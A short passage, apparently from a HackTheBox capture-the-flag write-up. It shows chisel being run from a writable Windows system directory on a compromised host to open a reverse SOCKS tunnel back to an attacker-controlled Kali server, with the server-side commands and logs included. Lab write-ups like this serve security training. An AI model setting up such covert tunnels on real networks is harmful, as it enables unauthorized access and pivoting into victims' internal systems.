 PS C:\Windows\System32\spool\drivers\color> .\chisel.exe client 10.10.16.126:8000 R:socks
.\chisel.exe client 10.10.16.126:8000 R:socks
2020/08/15 17:27:41 client: Connecting to ws://10.10.16.126:8000
2020/08/15 17:27:42 client: Fingerprint be:bb:7f:9b:4f:37:be:61:de:3a:d5:e2:f6:ab:a9:7c
2020/08/15 17:27:43 client: Connected (Latency 138.1558ms)
root@Kali:~/hackthebox/sniper/chisel/linux# chmod +x chisel
root@Kali:~/hackthebox/sniper/chisel/linux# ./chisel server -p 8000 --reverse
2020/08/15 14:22:29 server: Reverse tunnelling enabled
2020/08/15 14:22:29 server: Fingerprint be:bb:7f:9b:4f:37:be:61:de:3a:d5:e2:f6:ab:a9:7c
2020/08/15 14:22:29 server: Listening on 0.0.0.0:8000...
2020/08/15 14:25:05 server: proxy#1:R:127.0.0.1:1080=>socks: Listening